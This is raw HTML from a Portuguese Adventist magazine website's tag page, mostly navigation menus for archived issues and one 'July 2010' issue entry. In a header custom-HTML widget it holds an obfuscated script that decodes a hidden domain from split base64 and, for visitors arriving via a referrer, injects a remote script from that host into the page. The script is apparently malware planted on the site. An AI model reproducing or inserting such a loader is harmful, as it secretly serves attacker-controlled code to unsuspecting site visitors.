    <a href="https://www.revistaadventista.pt/" style="height: 18px">
        <img src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-mobile-ra.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                            <div id="custom_html-126" class="widget_text widget widget_custom_html eltdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                                            <div class="eltdf-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="eltdf-mobile-opener-icon-holder">
                                            <span class="eltdf-line line1"></span>
                                            <span class="eltdf-line line2"></span>
                                            <span class="eltdf-line line3"></span>
                                            <span class="eltdf-line line4"></span>
                                            <span class="eltdf-line line5"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-principal-2" class=""><li id="mobile-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="http://www.revistaadventista.pt/" class=""><span>Início</span></a></li>
<li id="mobile-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h6><span>Assinatura</span></h6><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span>Assine aqui!</span></a></li>
	<li id="mobile-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span>Ofereça uma assinatura!</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Arquivo</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Revista Adventista</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2020 &#8211; 2026</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2026/" class=""><span>2026</span></a></li>
			<li id="mobile-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span>2025</span></a></li>
			<li id="mobile-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span>2024</span></a></li>
			<li id="mobile-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span>2023</span></a></li>
			<li id="mobile-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span>2022</span></a></li>
			<li id="mobile-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span>2021</span></a></li>
			<li id="mobile-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span>2020</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2010-2019</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span>2019</span></a></li>
			<li id="mobile-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span>2018</span></a></li>
			<li id="mobile-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span>2017</span></a></li>
			<li id="mobile-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span>2016</span></a></li>
			<li id="mobile-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span>2015</span></a></li>
			<li id="mobile-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span>2014</span></a></li>
			<li id="mobile-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span>2013</span></a></li>
			<li id="mobile-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span>2012</span></a></li>
			<li id="mobile-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span>2011</span></a></li>
			<li id="mobile-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span>2010</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2000-2009</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span>2009</span></a></li>
			<li id="mobile-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span>2008</span></a></li>
			<li id="mobile-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span>2007</span></a></li>
			<li id="mobile-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span>2006</span></a></li>
			<li id="mobile-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span>2005</span></a></li>
			<li id="mobile-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span>2004</span></a></li>
			<li id="mobile-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span>2003</span></a></li>
			<li id="mobile-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span>2002</span></a></li>
			<li id="mobile-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span>2001</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1990-1999</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span>1999</span></a></li>
			<li id="mobile-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span>1998</span></a></li>
			<li id="mobile-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span>1997</span></a></li>
			<li id="mobile-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span>1996</span></a></li>
			<li id="mobile-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span>1995</span></a></li>
			<li id="mobile-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span>1994</span></a></li>
			<li id="mobile-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span>1993</span></a></li>
			<li id="mobile-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span>1992</span></a></li>
			<li id="mobile-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span>1991</span></a></li>
			<li id="mobile-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span>1990</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1980-1989</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1989/" class=""><span>1989</span></a></li>
			<li id="mobile-menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1988/" class=""><span>1988</span></a></li>
			<li id="mobile-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1987/" class=""><span>1987</span></a></li>
			<li id="mobile-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1986/" class=""><span>1986</span></a></li>
			<li id="mobile-menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1985/" class=""><span>1985</span></a></li>
			<li id="mobile-menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1984/" class=""><span>1984</span></a></li>
			<li id="mobile-menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1983/" class=""><span>1983</span></a></li>
			<li id="mobile-menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1982/" class=""><span>1982</span></a></li>
			<li id="mobile-menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1981/" class=""><span>1981</span></a></li>
			<li id="mobile-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1980/" class=""><span>1980</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1970-1979</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1979/" class=""><span>1979</span></a></li>
			<li id="mobile-menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1978/" class=""><span>1978</span></a></li>
			<li id="mobile-menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1977/" class=""><span>1977</span></a></li>
			<li id="mobile-menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1976/" class=""><span>1976</span></a></li>
			<li id="mobile-menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1975/" class=""><span>1975</span></a></li>
			<li id="mobile-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1974/" class=""><span>1974</span></a></li>
			<li id="mobile-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1973/" class=""><span>1973</span></a></li>
			<li id="mobile-menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1972/" class=""><span>1972</span></a></li>
			<li id="mobile-menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1971/" class=""><span>1971</span></a></li>
			<li id="mobile-menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1970/" class=""><span>1970</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1960-1969</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1969/" class=""><span>1969</span></a></li>
			<li id="mobile-menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1968/" class=""><span>1968</span></a></li>
			<li id="mobile-menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1967/" class=""><span>1967</span></a></li>
			<li id="mobile-menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1966/" class=""><span>1966</span></a></li>
			<li id="mobile-menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1965/" class=""><span>1965</span></a></li>
			<li id="mobile-menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1964/" class=""><span>1964</span></a></li>
			<li id="mobile-menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1963/" class=""><span>1963</span></a></li>
			<li id="mobile-menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1962/" class=""><span>1962</span></a></li>
			<li id="mobile-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1961/" class=""><span>1961</span></a></li>
			<li id="mobile-menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1960/" class=""><span>1960</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1950-1959</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1959/" class=""><span>1959</span></a></li>
			<li id="mobile-menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1958/" class=""><span>1958</span></a></li>
			<li id="mobile-menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1957/" class=""><span>1957</span></a></li>
			<li id="mobile-menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1956/" class=""><span>1956</span></a></li>
			<li id="mobile-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1955/" class=""><span>1955</span></a></li>
			<li id="mobile-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1954/" class=""><span>1954</span></a></li>
			<li id="mobile-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span>1953</span></a></li>
			<li id="mobile-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span>1952</span></a></li>
			<li id="mobile-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span>1951</span></a></li>
			<li id="mobile-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span>1950</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1940-1949</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span>1949</span></a></li>
			<li id="mobile-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span>1948</span></a></li>
			<li id="mobile-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span>1947</span></a></li>
			<li id="mobile-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span>1946</span></a></li>
			<li id="mobile-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span>1945</span></a></li>
			<li id="mobile-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span>1944</span></a></li>
			<li id="mobile-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span>1943</span></a></li>
			<li id="mobile-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span>1942</span></a></li>
			<li id="mobile-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span>1941</span></a></li>
			<li id="mobile-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span>1940</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span>Revista das Missões</span></a></li>
	<li id="mobile-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Boletim Adventista</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span>1976</span></a></li>
		<li id="mobile-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span>1975</span></a></li>
		<li id="mobile-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span>1974</span></a></li>
		<li id="mobile-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span>1973</span></a></li>
		<li id="mobile-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span>1972</span></a></li>
		<li id="mobile-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span>1971</span></a></li>
		<li id="mobile-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span>1970</span></a></li>
		<li id="mobile-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span>1969</span></a></li>
		<li id="mobile-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span>1968</span></a></li>
		<li id="mobile-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span>1967</span></a></li>
		<li id="mobile-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span>1966</span></a></li>
		<li id="mobile-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span>1965</span></a></li>
		<li id="mobile-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span>1964</span></a></li>
		<li id="mobile-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span>1963</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Le Messager</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1900-1909</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span>1905</span></a></li>
			<li id="mobile-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span>1906</span></a></li>
			<li id="mobile-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span>1907</span></a></li>
			<li id="mobile-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span>1908</span></a></li>
			<li id="mobile-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span>1909</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1910-1919</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span>1910</span></a></li>
			<li id="mobile-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span>1911</span></a></li>
			<li id="mobile-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span>1912</span></a></li>
			<li id="mobile-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span>1913</span></a></li>
			<li id="mobile-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span>1914</span></a></li>
			<li id="mobile-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span>1917</span></a></li>
			<li id="mobile-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span>1918</span></a></li>
			<li id="mobile-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span>1919</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1920-1929</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span>1920</span></a></li>
			<li id="mobile-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span>1921</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span>Jornadas de Fé</span></a></li>
<li id="mobile-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/donativos/" class=""><span>Donativos</span></a></li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top'  href='#'>
                <span class="eltdf-icon-stack">
                     <i class="eltdf-icon-linea-icon icon icon-arrows-up " ></i>                </span>
            </a>
        
        <div class="eltdf-content" >
            <div class="eltdf-content-inner"><div class="eltdf-grid">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-content-left-alignment" style="height:auto;" data-height="0" >
        <div class="eltdf-title-image"></div>
        <div class="eltdf-title-holder" style="padding-top: 42px;">
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                        <div class="eltdf-title-subtitle-holder-inner">
                            <div class="eltdf-breadcrumbs-holder"><div class="eltdf-breadcrumbs"><div class="eltdf-breadcrumbs-inner"><a href="https://www.revistaadventista.pt/">Início</a><span class='eltdf-delimiter'></span><span class="eltdf-current">Posts Tagged "cultura e evangelismo"</span></div></div></div>
                            <h1 class="eltdf-title-text" >cultura e evangelismo Tag</h1>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="eltdf-container">
	<div class="eltdf-container-inner clearfix">
			<div class="eltdf-blog-holder eltdf-blog-type-standard">
	<article id="post-2188" class="post-2188 post type-post status-publish format-standard hentry category-154 tag-ciencia-e-religiao tag-colportagem tag-cultura-e-evangelismo tag-igreja tag-pedagogia-de-jesus tag-publicacoes tag-sabado">
	<div class="eltdf-post-content">
		<div class="eltdf-post-image-holder">
			
		</div>

		<h3 itemprop="name" class="entry-title eltdf-post-title">
	<a itemprop="url" href="https://www.revistaadventista.pt/julho-2010/" title="Edição | Julho 2010">Edição | Julho 2010</a>
</h3>
		
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
